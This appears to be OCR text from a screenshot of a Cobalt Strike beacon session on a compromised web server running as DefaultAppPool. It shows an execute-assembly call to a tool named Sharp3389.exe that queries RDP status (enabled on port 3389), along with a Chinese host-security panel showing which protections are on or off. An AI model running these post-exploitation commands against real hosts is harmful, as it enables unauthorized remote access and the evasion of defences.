 Event Log X Beacon 192.168.0.108@5088 X Beacon 192.168.0.108@5280 X
beacon> execute-assembly C:\Users\ \Desktop\Sharp3389.exe -query
[*] Tasked beacon to run .NET program: Sharp3389.exe -query
[+] host called home, sent: 111671 bytes
[-] could not spawn C:\Windows\system32\rundll32.exe: 5
beacon> execute-assembly C:\Users\ \Desktop\Sharp3389.exe -query
[*] Tasked beacon to run .NET program: Sharp3389.exe -query
[+] host called home, sent: 111671 bytes
[+] received output:
Current status: 1
Current port: 3389
[ ] DefaultAppPool/5088 (x64)
常用功能
操作系统加固 OFF 例外 自身防护 ON
文件防篡改 OFF 网站漏洞防护 OFF
网站后台防护 ON 登录防护 ON
服务端版本: 检查更新